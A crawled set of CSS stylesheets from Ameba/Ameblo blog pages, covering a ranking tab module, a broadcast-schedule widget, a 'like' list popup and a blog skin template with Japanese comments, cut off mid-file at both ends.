margin:0 2px 0 0;
width:100%;
line-height:1.5;
display:block;
*zoom:1;
}

#rc_module2 #tab_ui{
background-position:center -430px;
width:100%;
height:31px;
padding:1px 0;
margin:0;
overflow:hidden;
zoom:1;
}

#rc_module2 .activeUpdateinfo{
background-position:right -500px !important;
}

#rc_module2 #tab_ui li{
width:25%  !important;
display:inline-block;
*display:inline;
*zoom:1;
padding:0;
margin:0;
overflow:hidden;
}

#rc_module2 #tab_ui #accessRnk_menu,
#rc_module2 #tab_ui #newRnk_menu,
#rc_module2 #tab_ui #trendRnk_menu{
border-right:1px solid #cccccc;

}

#rc_module2 #tab_ui #updateinfo_menu{
width:23.9% !important;
}

#rc_module2 #tab_ui li a{
height:30px;
display:block;
text-indent:-9999px;
}

#rc_module2 #tab_ui #accessRnk_menu a{
background-position:center -41px;
}

#rc_module2 #tab_ui #newRnk_menu a{
background-position:center -73px;
}

#rc_module2 #tab_ui #trendRnk_menu a{
background-position:center -105px;
}

#rc_module2 #tab_ui #updateinfo_menu a{
background-position:center -137px;
}

#rc_module2 #tab_ui #accessRnk_menu a:hover{
background-position:center -169px;
}

#rc_module2 #tab_ui #newRnk_menu a:hover{
background-position:center -201px;
}

#rc_module2 #tab_ui #trendRnk_menu a:hover{
background-position:center -233px;
}

#rc_module2 #tab_ui #updateinfo_menu a:hover{
background-position:center -265px;
}

#rc_module2 #tab_ui #accessRnk_menu a.active,
#rc_module2 #tab_ui #newRnk_menu a.active,
#rc_module2 #tab_ui #trendRnk_menu a.active{
border-right:1px solid white;
}

#rc_module2 #tab_ui #accessRnk_menu a.active,
#rc_module2 #tab_ui #newRnk_menu a.active,
#rc_module2 #tab_ui #trendRnk_menu a.active,
#rc_module2 #tab_ui #updateinfo_menu a.active{
border-left: 1px solid white;
margin-top: 1px;
}

#rc_module2 #tab_ui #accessRnk_menu a.active{
background-position:center -298px;
}

#rc_module2 #tab_ui #newRnk_menu a.active{
background-position:center -331px;
}

#rc_module2 #tab_ui #trendRnk_menu a.active{
background-position:center -364px;
}

#rc_module2 #tab_ui #updateinfo_menu a.active{
background-position:center -396px;
}

#rc_module2 #tabContent_wrap{
width:98%;
height:200px;
padding-left:10px;
overflow:hidden;
*zoom:1;
}

#rc_module2 .tabContent{
width:100%;
height:184px;
padding-left:0 !important;
_padding:0 !important;
}

#rc_module2 p.update{
position: absolute;
top: 2px;
right: 2px;
padding:5px 10px 5px 0;
font-size:0.85em;
text-align:right;
color:#999999;
display:block;
_padding:5px 10px 5px 0;
}

#rc_module2 .update{
padding:5px 10px 5px 0;
font-size:0.85em;
text-align:right;
color:#999999;
display:block;
_padding:5px 10px 5px 0;
}

#rc_module2 .tabContent ul, #rc_module2 .switchColumn ul{
padding:0 !important;
margin:0 !important;
overflow:hidden;
}

#rc_module2 ul h4{
margin:0 !important;
}

#rc_module2 .ranking{
width:24.5%;
height:42px;
padding:0;
margin:0 0 8px 0;
float:left;
overflow:hidden;
color:#33333;
}

#rc_module2 .ranking a{
font-weight:normal;
}

#rc_module2 .thumb{
width:38px;
height:38px;
padding:1px;
margin-right:3px;
display:block;
float:left;
border:1px solid #cccccc;
text-align:center;
}

#rc_module2 .ranking span img{
vertical-align:top;
padding:1px 0 0 0;
}

#rc_module2 .ranking .mvbIcon{
  padding:4px 0 8px 0;
  *padding:4px 0 4px 0;
}

#rc_module2 .ranking h4 span{
display:block;
padding-bottom:3px;
}

#rc_module2 .ranking h4 a{
padding-bottom:2px;
line-height:1.1;
}

#rc_module2 .top3{
width:33%;
height:52px;
}

#rc_module2 .top3 .thumb{
width:48px;
height:48px;
}

#rc_module2 .top3 .rankStatus{
padding-top:5px;
}

#rc_module2 .rankStatus{
padding-left:5px !important;
_padding-left:2px !important;
}

#rc_module2 #updateinfoRnk .ranking{
width: 32%;
height: 52px;
padding-right: 2px;
}

#rc_module2 #updateinfoRnk h4{
margin-bottom:3px;
}

#rc_module2 #updateinfoRnk h4 a{
display: block;
height: 15px;
overflow: hidden;
line-height: 1.4;
font-size:12px;
}

#rc_module2 #updateinfoRnk .top3{
margin-bottom: 20px;
}

#rc_module2 #updateinfoRnk .thumb{
width:48px;
height:48px;
}

#rc_module2 #updateinfoRnk .article{
padding-left:24px;
}

#rc_module2 #updateinfoRnk .article a{
line-height:1.3;
font-size:10px;
}

#rc_module2 #updateinfoRnk .updinfoIco{
display: block;
background: url(//stat100.ameba.jp/common_style/img/common/icon/up.gif) no-repeat 2px 1px;
text-align: left;
padding: 4px 0px 0px 18px;
margin-left:52px;
color:#E60012;
font-weight: normal;
line-height:1.4;
font-size:12px;
}

#rc_module2 #updateinfoRnk .article .formac{
line-height:1.6;
}

#rc_module2 .switchColumn{
padding:0 0 0 8px;
margin-bottom:6px;
}

#rc_module2 .switchColumn h4{
height:17px;
padding:4px 0 0 17px;
margin:0 0 4px 1px!important;
color:#666666 !important;
font-size:12px;
font-weight:normal;
line-height:1;
}

#rc_module2 .switchColumn .switchBtn{
width:43px;
margin-top:-3px;
display:inline-block;
font-size:10px;
color:#0066cc;
float: right;
cursor:pointer;
*margin-top:-16px;
*display:inline;
*zoom:1;
}

#rc_module2 .switchColumn .talentThumb,
#rc_module2 #recommend .talentThumb{
width:40px;
height:40px;
margin-right:4px;
float:left;
display:block;
}

#rc_module2 .switchColumn .talentThumb img,
#rc_module2 #recommend .talentThumb img{
width:36px;
height:36px;
padding:1px;
border:1px solid #cccccc;
}

#rc_module2 .switchColumn .talentThumb:hover img,
#rc_module2 #recommend .talentThumb:hover img{
border:1px solid #ffcc33;
}

#rc_module2 .switchColumn .talentName,
#rc_module2 #recommend .talentName{
width:40px;
_width:30px;
padding-top: 5px;
margin-left:44px;
_margin-left:40px;
display: block;
font-size:10px;
line-height: 1.1;
word-break:break-all;
}

#rc_module2 #recommend h4{
background: url(//stat100.ameba.jp/ofcl/img/screen/portal/common/bg_mbl_title.gif) repeat-x left top;
padding: 7px 9px;
margin:0 0 5px 0;
color:#333333 !important;
font-weight: bold;
*font-size:12px;
line-height:1 !important;
}

#rc_module2 #temple {
padding:10px 0 10px 9px;
margin-bottom:10px;
border-bottom:1px dotted #cccccc;
display:block !important;
}
#rc_module2 #recommend{
padding:0 0 10px 0;
text-align:left;
border-bottom:1px solid #cccccc;
}
#rc_module2 #temple h4{
background-repaet:no-repeat;
background-position:0px -529px;
}

#rc_module2 #recommend ul{
overflow:hidden;
_zoom:1;
margin:0 0 0 10px;
padding:0 0 0 0;
}
#rc_module2 #recommend li.min {
width: 16.2% !important;
*width: 16.5% !important;
padding: 0;
margin:0;
float:left;
}
#rc_module2 #recommend li.max {
width: 14.2%;
*width: 14%;
padding: 0;
margin:0;
float:left;
}
#rc_module2 #recommend .last{
width:52px !important;
margin-right:0;
}
#rc_module2 #recommend li a{
float:initial;
}
#rc_module2 #recommend li .talentName {
width: 52px;
text-align:center;
margin-left:0;
display:block;
}
#rc_module2 #recommend .talentThumb{
width:52px;
height:52px;
}
#rc_module2 #recommend li .talentThumb img{
width:48px;
height:48px;
}
#rc_module2 #recommend .switchBtn{
display:none;
}

#rc_module2 .switchColumn ul{
overflow:hidden;
_zoom:1;
margin-left:10px;
}
#rc_module2 .switchColumn li {
width: 26%;
*width: 25%;
padding: 0;
margin:0;
float:left;
}
#rc_module2 .switchColumn .last{
width:52px;
margin-right:0;
}
#rc_module2 .switchColumn li a{
float:initial;
}
#rc_module2 .switchColumn li .talentName {
width: 52px;
text-align:center;
margin-left:0;
display:block;
}
#rc_module2 .switchColumn .talentThumb{
width:52px;
height:52px;
}
#rc_module2 .switchColumn li .talentThumb img{
width:48px;
height:48px;
}
#rc_module2 .switchColumn .switchBtn{
display:none;
}

#rc_module2 #rc_module_nav_wrap{
margin:0;
padding:2px 0 0 0;
width:100%;
height:55px;
background:url(//stat100.ameba.jp/p_skin/cmn/img/ofclRnkMod_btn.png) repeat-x left -285px;
}

#rc_module2 #rc_module_nav{
height:57px;
padding:0;
margin:0;
overflow: hidden;
}

#rc_module2 #rc_module_nav li{
display:inline-block;
width:20%;
height:55px;
margin:0;
padding:0 0 0 0;
*display:inline;
*zoom:1;
border-right:1px solid #ccc;
}

#rc_module2 #rc_module_nav li a{
display:block;
height:55px;
text-indent:-9999px;
white-space:nowrap;
overflow:hidden;
background:url(//stat100.ameba.jp/p_skin/cmn/img/ofclRnkMod_btn.png) no-repeat;
}

#rc_module2 #rc_module_nav li#ofclMatome{
	width:18%;
	border:none;
}

#rc_module2 #rc_module_nav li#ofclTop a{
	background-position: center 0;
}

#rc_module2 #rc_module_nav li#ofclFlash a{
	background-position: center -57px;
}

#rc_module2 #rc_module_nav li#ofclRanking a{
	background-position: center -114px;
}

#rc_module2 #rc_module_nav li#ofclBlogNews a{
	background-position: center -171px;
}

#rc_module2 #rc_module_nav li#ofclMatome a{
	background-position: center -228px;
}


#rc_module2 #feature {
width:100%;
text-align:center;
padding:0 0 0 0;
margin:0;
}
#rc_module2 #feature li{
display:inline-block;
width:36%;
padding:0 0 0 0;
margin:0 0 10px 0;
*display:inline;
*zoom:1;
}

#rc_module2 #feature li a{
display:block;
height:20px;
text-indent:100%;
white-space:nowrap;
overflow:hidden;
}
#rc_module2 #feature #f-AmebaTop {
width:38%;
}
#rc_module2 #feature #f-AmebaShop {
width:28%;
}

#rc_module2 #feature #f-AmebaStudio {
width:105px;
}

#rc_module2 #feature #f-AmebaTop a{
background-position:0px -646px;
}
#rc_module2 #feature #f-AmebaShop a{
background-position:-241px -646px;
}
#rc_module2 #feature #f-AmebaStudio a{
background-position:0px -671px;
}

@media screen and (-webkit-min-device-pixel-ratio:0){
.switchColumn #userRecommend_ttl{font-size:11px;}
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.switchColumn #userRecommend_ttl{font-size:11px;}
}

/**** amesta BlogParts 2013.11 repair **************************************************/

#amestaBlogParts{
    background: #7dbe0a url(//stat100.ameba.jp/p_skin/cmn/img/amestaBlogParts_bg.png) repeat-x left top;
    border: 2px solid #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #333;
    cursor: pointer;
    display: none;
    font-size: 12px;
    line-height: 1;
    overflow: hidden;
    margin: 0 auto 10px;
    padding: 8px;
    text-align: left !important;
    width: 140px;
	font-family: Arial, Helvetica, "ヒラギノ角ゴ Pro W3" !important;
}

#amestaBlogParts a,
#amestaBlogParts a:hover{
    text-decoration: none !important;
}
#amestaBlogParts img{
    float: left !important;
}

#amsbrSchedule .broadCastArea img,
#amsbpArchive .broadCastArea img {
    float: none !important;
    padding-right: 0px !important;	
}
#amsbrSchedule,
#amsbtSchedule,
#amsbpArchive,
#amsbpSchedule{
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #333;
    padding: 8px 3px 10px 3px;
    position: relative;
    margin-bottom: 15px;
}
#amestaBlogParts h3 {
    background: url(//stat100.ameba.jp/p_skin/cmn/img/amestaBlogParts_sprite.png) no-repeat 0 0 !important;
    margin: 0 !important;
    padding: 0 0 8px 0 !important;
    width: 126px !important;
    text-indent: -9999px !important;
    overflow:hidden !important;
    white-space:nowrap !important;
}
#amsbpSchedule h4{
    font-size: 12px !important;
    font-weight: normal !important;
    line-height: 1.3 !important;
    margin: 0 !important;
    padding: 0 0 10px 2px !important;
}
#amsbtSchedule h4,
#amsbrSchedule h4{
    font-size: 14px !important;
    font-weight: bold !important;
    line-height: 1.3 !important;
    margin: 0 !important;
    color: #0066CC !important;
    padding: 5px 0 3px 2px !important;
}
#amsbtSchedule a,
#amsbrSchedule a,
#amsbpSchedule a{
    color: #333 !important;
}
#amsbpSchedule img{
    float: left !important;
}
#amsbpTalentName{
    margin: 0;
}
#amestaBlogParts .castArea{
padding:0 3px;
line-height: 14px;
font-size: 10px;
}
#amestaBlogParts .castsIcon{
display: inline-block;
width: 35px;
height: 15px;
margin-right: 5px;
background: #666666;
color: #ffffff;
text-align: center;
line-height: 15px;
}

#downArrow {
    background: url(//stat100.ameba.jp/p_skin/cmn/img/amestaBlogParts_sprite.png) no-repeat -130px 0;
    display: block;
    left: 13px;
    height: 7px;
    position: absolute;
    bottom: -7px;
    width: 13px;
}
#amestaBlogParts .profilePhoto{
	width: 41px;
	padding:;
}
#amestaBlogParts #amsbrSchedule p,
#amestaBlogParts #amsbpSchedule p {
    font-family: Arial, Helvetica, "ヒラギノ角ゴ Pro W3" !important;
    letter-spacing: 1px !important;
    margin: 0 auto !important;
    width: 115px !important;
}
#amestaBlogParts #amsbpArchive p {
    font-family: Arial, Helvetica, "ヒラギノ角ゴ Pro W3" !important;
    letter-spacing: 1px !important;
    margin: 0 auto !important;
    width: 95px !important;
}
#amestaBlogParts .broadCastArea{
	margin:0 0 0 4px !important;
    letter-spacing: 1px !important;
}
#amestaBlogParts #amsbtSchedule .broadCastArea,
#amestaBlogParts #amsbrSchedule .broadCastArea{
	margin:0 0 0 1px!important;
}
#broadcastDay {
    font-size: 22px;
    font-weight: bold;
    padding: 0 0 3px 1px;
}
#broadcastDay span{
    display: inline-block !important;
    font-size: 14px !important;
    letter-spacing: 0 !important;
    margin-top: 5px !important;
    padding-left: 5px !important;
    vertical-align: top !important;
    *display: inline !important;
    *zoom: 1 !important;
}
#broadcastTime {
    font-size: 30px !important;
    font-weight: bold;
}
#broadcastToday {
    background: #e6147e;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    line-height: 22px;
    margin: -4px 0 0 7px !important;
    padding: 0 4px 0 0;
    position: relative;
    vertical-align: middle !important;
    *margin-top: 0 !important;
}

#broadcastToday small{
    background: url(//stat100.ameba.jp/p_skin/cmn/img/amestaBlogParts_sprite.png) no-repeat -130px -9px !important;
    height: 8px !important;
    left: -8px !important;
    position: absolute !important;
    top: 7px !important;
    width: 8px !important;
}
#amsbpNowOnAir {
    font-size: 26px;
    font-weight: bold;
    text-align: center;
}
#amsbpNowOnAir a{
    color: #e6147e !important;
}
#amstaRegNowOnAir {
	display: block;
	margin: 0 0 5px 1px;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    background: #cc0000;
    font-family: Arial, Helvetica, "ヒラギノ角ゴ Pro W3" !important;
    letter-spacing: 1px !important;
}
#amstaRegNowOnAir a{
    color: #ffffff !important;
}
#amsbpTalentName {
    color: #fff;
    padding: 3px 0 0 47px;
    line-height: 1.4;
}
#amsbpTalentName a{
	background: none !important;
    color: #fff !important;
}
#amsbpTalentName span {
    font-size: 15px !important;
    line-height: 1.2 !important;
    /*padding-right: 4px !important;*/
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stat100.ameba.jp/blog/css/user/blogiineEntry.1.000.css
body_size: 1071
content:
@charset "UTF-8";
/*TOC===============================================
blogIineEntry
==================================================*/

.noscroll {
  overflow: hidden;
  position: relative;
}

.iineBtnIframe {
  border: none;
}

#iineEntryFrame{
  position: absolute;
  width: 573px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  background: #fff;
  text-align: left;
  z-index: 9011;
  font-size:12px;
}
.iineEntryListFrame li:last-child{
  border-radius: 0 0 6px 6px;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
}
#iineEntryHeader{
  padding: 0 0 0 12px;
  min-height: 33px;
  border-radius: 6px 6px 0 0;
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  background: #f7f7f7;
  border-bottom: 1px solid #ccc;
}

.iineListHeaderText{
  padding: 8px 27px 8px 17px;
}

.iineListClose{
  position: absolute;
  right: 5px;
  top: 5px;
  width: 20px;
  height: 22px;
}

#iineEntryContents{
  max-height: 532px;
  overflow: auto;
}

.iineListItem{
  display: block;
  padding: 8px 18px 8px 12px;
  border-top:1px dotted #b3b3b3;
  list-style: none;
  font-size:12px;
  overflow: hidden;
}

.iineListItem:hover{
  background-color:#eff7fe;
  cursor:pointer;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
}
.iineListItem.seceder:hover{
  background-color:transparent;
  cursor:default;
}
.iineListItem a{
  text-decoration:none;
}
.iineListItem:nth-of-type(10n + 1){
  border-top:1px solid #b3b3b3;
}

#iineEntryListFrame{
  margin: 0;
  padding: 0;
}
#iineEntryListFrame li:first-child{
  border-top:none;
}

.iineListImgwrap{
  float: left;
  margin: 0 12px 0 0;
}

.iineListImg{
  display: block;
  float: left;
  margin: 0 12px 0 0;
}

.iineProfImg{
  dispaly: block; /* IE�p */
  display: table-cell;
  height: 38px;
  width: 38px;
  border:1px solid #ddd;
  vertical-align: middle;
  text-align: center;
  zoom:1; /* IE�p */
}
.iineProfImg img{
  vertical-align: middle;
  cursor: pointer;
}
.iineListImg img{
  margin: 0px!important;
}
.seceder .iineProfImg img{
  cursor: default;
}

.table_cell_ie{
  visibility: hidden;
  height: 38px;
  vertical-align: middle;
  zoom:1;
}

.iineListMain{
  float: left;
  width: 473px;
}

.iineListCntL{
  float: left;
  width: 377px;
}

.iineListNickname{
  margin: 0 0 4px 0;
  font-size: 12px;
  font-weight: normal;
  cursor: pointer;
}

.iineEntryListBlogTitle{
  width: 377px;
  cursor: pointer;
}

.secederText{
  display: table-cell;
  height: 40px;
  vertical-align: middle;
  font-size: 12px;
}

*:first-child+html .secederText{/* IE 7 */
  display:inline;
  zoom:1;
}

*html .secederText{
  display:inline-block;
}

.errorContent{
  margin:40px 0;;
  height: 67px;
  text-align: center;
}

#iineEntryFoot{
  text-align: center;
  border-top: 1px solid #ccc;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
}
#iineEntryFoot span{
  padding: 2px 0 2px 20px;
}

#moreBtnerrorContent{
  position: relative;
  padding: 12px 50px;
  text-align: left;
}

.moreBtnRreload{
  position: absolute;
  top:6px;
  right: 50px;
  margin: 0!important;
}

.moreBtm {
  padding: 12px 0;
  cursor:pointer;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
}
.moreBtm:hover {
  background-color:#eff7fe;
  cursor:pointer;
}

.scrollDiv{
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}

.tx_bold{
  font-weight: bold;
}

.tx_blackA{
  color:#333;
}

.tx_grayA{
  color:#999;
}

.tx_blueA{
  color:#06c;
}

.tx_orageA{
  color:#f93;
}

.text_ellipsis{
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.iineListCntR{
  float: right;
  padding: 0 40px 0 0;
}

.ico_new{
  background-image: url(//stat100.ameba.jp/mypg/img/common/icon_new.png);
  background-repeat: no-repeat;
  background-position: right 4px;
}

.ico_iine_green{
  background-image: url(//stat100.ameba.jp/blog/img/ico/ico_iine_green.1.0.png);
  background-repeat: no-repeat;
  background-position: left 7px;
}

.ico_close{
  background-image: url(//stat100.ameba.jp/blog/img/ico/ico_close.1.0.png);
  background-repeat: no-repeat;
  background-position: right 0px;
  cursor: pointer;
}

.ico_close:hover{
  background-image: url(//stat100.ameba.jp/blog/img/ico/ico_close_hover.1.0.png);
  background-repeat: no-repeat;
  background-position: right 0px;
}

.ico_more_btm{
  background-image: url(//stat100.ameba.jp/blog/img/ico/ico_more_btm.1.0.png);
  background-repeat: no-repeat;
  background-position: left 2px;
}

.ico_error{
  background-image: url(//stat100.ameba.jp/blog/img/ico/ico_error.1.0.png);
  background-repeat: no-repeat;
  background-position: left 9px;
}

.btn_gray{
  width: 126px;
  padding: 5px 0;
  margin: 20px auto 0;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border:1px solid #cdcdcd;
  background-image: url(//stat100.ameba.jp/blog/img/bg/bg_closebtn.1.0.png);
  background-repeat: repeat-x;
  background-position: left 1px;
  text-align: center;
  color: #333;
  cursor: pointer;
}

.displaylock{
  position: fixed;
  overflow-y: scroll;
}

.loading{
  margin: 8px auto;
  padding: 0;
  color: #ddd;
  width: 25px;
  height: 25px;
  background: url("/blog/img/ico/loading.gif") no-repeat;
}

.mask{
  /*display: none; */
  position: fixed;
  top: 0;
  left:0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.25;
  z-index: 2101;
  filter: alpha(opacity=25);
}

.hide{
  display:none;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://usrcss.ameblo.jp/skin/templates/4c/c9/10017489122.css
body_size: 2623
content:
@charset "utf-8";
/*
-----------------------------------------

 【CSS編集 目次】

　(1) 文字のスタイル
　(2) ボタンのスタイル
　(3) エリアのスタイル
　(4) その他、拡張

  ※CSS編集で広告を修正しないでください
  （規約違反に該当する可能性があります）

-----------------------------------------
*/



/*
＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊


　(1) 文字のスタイル


＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊
*/



/* (1-1) 全体の文字
--------------------------------------------*/


/* 通常文字 */
.skinTextColor,.skinBaseTextColor,.skinBlock,body{
color:#333333;
}


/* リンク */
.skinAnchorColor,.skinBaseAnchorColor,.skinBlock a,a{
color:#8C854B;
}


/* 訪問済のリンク */
.skinAnchorVisitedColor,.skinBaseAnchorVisitedColor,.skinBlock a:visited,a:visited{
color:#8C854B;
}


/* マウスオーバーしたときのリンク */
.skinAnchorHoverColor,.skinBaseAnchorHoverColor,.skinBlock a:focus,.skinBlock a:hover,a:focus,a:hover{
color:#8C854B;
}


/* 弱い文字 （日付など）*/
.skinWeakColor,.skinBaseWeakColor{
color:#999999;
}


/* 強い文字 （NEW! 更新!など）*/
.skinStrongColor,.skinBaseStrongColor{
color:#ff3399;
}



/* (1-2) ブログタイトル文字
--------------------------------------------*/


/* skinTitle ブログタイトル文字 */
.skinTitle,.skinTitle:visited,.skinTitle:hover,.skinTitle:focus{
color:#000000;
font-weight:bold;
font-size:2.11em;
}


/* skinDescription ブログの説明文字 */
.skinDescription{
color:#333333;
}



/* (1-3) 記事／メッセージボード内の文字のスタイル
--------------------------------------------*/

/* skinArticleTitle 記事タイトル文字 */
.skinArticleTitle,.skinArticleTitle:hover,.skinArticleTitle:focus,.skinArticleTitle:visited{
font-size:1.31em;
font-weight:bold;
color:#8C854B;
}



/* (1-4) サイドバー内の文字のスタイル
--------------------------------------------*/

/* skinMenuTitle サイドメニュータイトル文字 */
.skinMenuTitle{}






/*
＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊


 (2) ボタンのスタイル
 ※ボタンの背景画像や文字の色などを指定


＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊
*/


/* (2-1) ボタン[横180px 縦35px]
--------------------------------------------*/


/* ボタンの背景画像 ※[横180px 縦35px]のボタンの背景画像を指定 */
.skinImgBtnM{
background-image:url(//stat100.ameba.jp/p_skin/wu_pf_cssedit/img/skin_btn_m.png);
}


/* ボタンの文字色 */
.skinImgBtnM:hover span,.skinImgBtnM:focus span,.skinImgBtnM span{
color:#333333 !important;
}




/* (2-2) アイコン付きボタン[横128px 縦28px]
--------------------------------------------*/


/* アイコン付き ボタンの背景画像 ※[横128px 縦28px]のボタンの背景画像を指定 */
.skinImgBtnS{
/*background-image:url(//stat100.ameba.jp/p_skin/wu_pf_cssedit/img/skin_btn_s.png);*/
background-image:none;
background: #feb7c9;
border:1px solid #feb7c9;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
}



.skinImgBtnS:hover span,.skinImgBtnS:focus span,.skinImgBtnS span{
/*
 アイコン画像は下記から指定
 menu_icons_pastel.png (パステル）
 menu_icons_gray.png（グレー）
 menu_icons_black.png（黒）
 menu_icons_white.png（白）
*/
background-image:url(//stat100.ameba.jp/common_style/img/skin/cmn/icons/menu_icons/menu_icons_white.png)!important;
color:#ffffff;/* ←ボタンの文字色 */
}



/* (2-3) ページ送りボタンの  << 次へ 、前へ >> 、「次の記事タイトル」 >> ボタン
--------------------------------------------*/


.skinSimpleBtn,.skinSimpleBtn:visited,.skinSimpleBtn:hover,.skinSimpleBtn:focus{
border:1px solid #feb7c9;
background:#feb7c9;
color:#ffffff !important;
}


/* ボタンにマウスオーバー */
.skinSimpleBtn:hover,.skinSimpleBtn:focus{
border:1px solid #feb7c9;
background:#ffffff;
color:#feb7c9 !important;
}




/*
＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊


 (3) エリアのスタイル
 ※背景画像、サイズ、ボーダーなどを各部分ごとに指定


＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊
*/



/* (3-1) ボディ（全体）
--------------------------------------------*/


/* skinBody ボディ */
.skinBody{}/* ←ブログ全体に背景を敷きたいとき */
.skinBody2{}
.skinBody3{}




/* (3-2) ブログヘッダー
--------------------------------------------*/

/* skinHeaderArea ブログヘッダー980pxエリア */
.skinHeaderArea {
	margin:0 auto;
}


/* skinBlogHeadingGroupArea タイトルと説明を囲うエリア */
.skinBlogHeadingGroupArea{
	padding:0;
}


/* skinTitleArea ブログタイトルのエリア */
.skinTitleArea{
	display:block;
	text-indent:-9000em;
	outline:none;
	height:490px;
	padding:0;
	background:url(//stat100.ameba.jp/p_skin/w_officialskin/yumiko-shaku/img/header.jpg) no-repeat 50% 0;
}
.skinTitleArea a {
	display:block;
	width:980px;
	height:490px;
}


/* skinDescriptionArea ブログの説明エリア */
.skinDescriptionArea{
	text-indent:-9000em;
	height:0px;
}




/* (3-3) コンテンツエリア
--------------------------------------------*/


/* skinContentsArea コンテンツ980pxエリア */
.skinContentsArea{
background:url(//stat100.ameba.jp/p_skin/w_officialskin/yumiko-shaku/img/frame_bg.png) repeat-y top center;
}




/* (3-4) メインエリア
--------------------------------------------*/


.skinMainArea{
padding:15px 0 0 0;
}




/* (3-5) メッセージボード
--------------------------------------------*/


.skinMessageBoard{
/* 注 ベースのcssに margin-bottom の記述有り */
border:none !important;
background: url(//stat100.ameba.jp/p_skin/w_officialskin/yumiko-shaku/img/menu.png) no-repeat 0 -1200px;
margin:0 20px;
}
.skinMessageBoard2{}
.skinMessageBoard3{
padding:30px 0 20px 0;
}




/* (3-6) 記事
--------------------------------------------*/

/* skinArticle 記事エリア */
.skinArticle{
/* 注　ベースのcssに margin-bottom の記述有り */
padding:16px 0;
border:none !important;
background:none !important;
}
.skinArticle2{}
.skinArticle3{}


/* skinArticleHeader 記事タイトルエリア */
.skinArticleHeader{
margin:0 20px;
padding:0 0 5px 0;
border-left:none !important;
border-bottom:1px solid #999999;
}
.skinArticleHeader2{}


/* skinArticleBody 記事本文エリア */
.skinArticleBody{}
.skinArticleBody2{
margin:0 20px;
}


/* skinArticleFooter 記事フッターエリア */
.skinArticleFooter{
margin:10px 20px 0;
border-top:1px dotted #cccccc;
}





/* (3-7) サイドバーエリア
--------------------------------------------*/


.skinSubArea{
padding:15px 0 0 0;
}
.skinSubA{} /* 300pxのサイドバーエリア */
.skinSubB{} /* 180pxのサイドバーエリア */





/* (3-8) サイドバー　メニュー
--------------------------------------------*/


/* skinMenu サイドバー　メニューのエリア */
.skinMenu{
/* 注　ベースのcssに margin-bottom の記述有り */
background:none !important;/* ←サイドメニューに背景を敷きたいとき */
}
.skinMenu2{}


/* skinMenuHeader サイドメニュータイトルエリア */
.skinMenuHeader{
height:15px;
padding:0;
}


/* skinMenuBody サイドメニュー本文エリア */
.skinMenuBody{
margin:0 auto;
padding:10px 18px;
background:none !important;/* ←サイドメニューの本文に背景を敷きたいとき */
}



/* (3-9) サイドバーの　リスト画像、ボーダー　※要素のbottomに指定すること
--------------------------------------------*/


.skinSubHr,
.skinSubList li{
margin-bottom:3px;
padding-bottom:3px;
border:none !important;
}



/* (3-10) コメント欄、記事一覧などの一覧
--------------------------------------------*/


/* 背景色 */
.skinBgColor,.skinBaseBgColor,.skinBlock{
background-color:#ffffff;
}


/* 弱い背景色 */
.skinWeakBgColor,.skinBaseWeakBgColor{
background-color:#f7f7f7;
}


/* 強い背景色 */
.skinStrongBgColor,.skinBaseStrongBgColor{
background-color:#f7f7f7;
}


/* 枠線の色 */
.skinBorderColor,.skinBaseBorderColor,.skinBlock{
border-color:#dddddd;
}


/* 境界線の色 */
.skinBorderHr,.skinBorderList li{
border-color:#b3b3b3;
}




/*
＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊


 (4) その他、拡張


＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊
*/


/* その他、拡張があれば記述 */


#ameblo dd {
margin-left:0;
}

#ameblo {
margin-left:80px;
background:none;
}

.skinSubA .rss {
margin-left:80px;
background:none;
}

.headerBnrArea, .designSelectBtnArea {
display:none;
}


/* 月別アーカイブ */
.archiveMenu .skinMenuHeader{ background: url(//stat100.ameba.jp/p_skin/w_officialskin/yumiko-shaku/img/menu.png) 10px 0 no-repeat; text-indent: -9999px;
}
/* テーマ */
.themeMenu .skinMenuHeader{ background: url(//stat100.ameba.jp/p_skin/w_officialskin/yumiko-shaku/img/menu.png) 10px -900px no-repeat; text-indent: -9999px;
}
/* ブックマーク */
.bookmarkMenu .skinMenuHeader{background:  url(//stat100.ameba.jp/p_skin/w_officialskin/yumiko-shaku/img/menu.png) 10px -100px no-repeat; text-indent: -9999px;
}
/* カレンダー */
.calendarMenu .skinMenuHeader{ background: url(//stat100.ameba.jp/p_skin/w_officialskin/yumiko-shaku/img/menu.png) 10px -200px no-repeat; text-indent: -9999px;
}
/* お気に入りブログ */
